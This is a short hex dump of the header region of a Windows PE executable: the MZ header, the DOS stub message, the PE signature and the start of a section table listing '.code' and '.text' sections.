 4d5a 9000 0300 0000 0400 0000 ffff 0000
b800 0000 0000 0000 4000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 8000 0000
0e1f ba0e 00b4 09cd 21b8 014c cd21 5468
6973 2070 726f 6772 616d 2063 616e 6e6f
7420 6265 2072 756e 2069 6e20 444f 5320
6d6f 6465 2e0d 0d0a 2400 0000 0000 0000
5045 0000 4c01 0500 173f 7f58 0000 0000
0000 0000 e000 0f01 0b01 0232 00f0 0000
0026 0000 0000 0000 0010 0000 0010 0000
0010 0100 0000 4000 0010 0000 0002 0000
0400 0000 0000 0000 0400 0000 0000 0000
0050 0100 0004 0000 0000 0000 0300 0000
0000 1000 0010 0000 0000 1000 0010 0000
0000 0000 1000 0000 0000 0000 0000 0000
7423 0100 b400 0000 0040 0100 d404 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 e026 0100 b802 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 2e63 6f64 6500 0000
b735 0000 0010 0000 0036 0000 0004 0000
0000 0000 0000 0000 0000 0000 2000 0060
2e74 6578 7400 0000 bbb8 0000 0050 0000
00ba 0000 003a 0000 0000 0000 0000 0000